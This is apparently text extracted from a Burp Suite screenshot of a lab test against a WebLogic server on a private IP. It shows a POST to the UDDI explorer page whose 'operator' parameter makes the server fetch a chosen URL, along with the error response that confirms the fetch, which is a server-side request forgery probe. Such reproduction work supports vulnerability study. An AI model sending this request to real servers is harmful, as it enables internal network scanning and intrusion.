 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.140.137:7001 ?
Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.140.137:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 140
Origin: http://192.168.140.137:7001
Connection: close
Referer: http://192.168.140.137:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/in
quiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=vrqHpDDZyLdLwwNpG81JpKsVvhc0dTQ6rFFsJ6FRLW1ZQ5x3yT9p!530731481
Upgrade-Insecure-Requests: 1
operator=http://192.168.140.137&rdoSearch=name&txtSearchname=123&txtSearchkey=123&txtSearchfor=123&s
elfor=Business+location&btnSubmit=Search
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://192.168.140.137 which did not have a valid SOAP content-type: text/html&#59; charset=UTF-8.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
? < + > Type a search term 0 matches
Done 10,714 bytes | 10,021 millis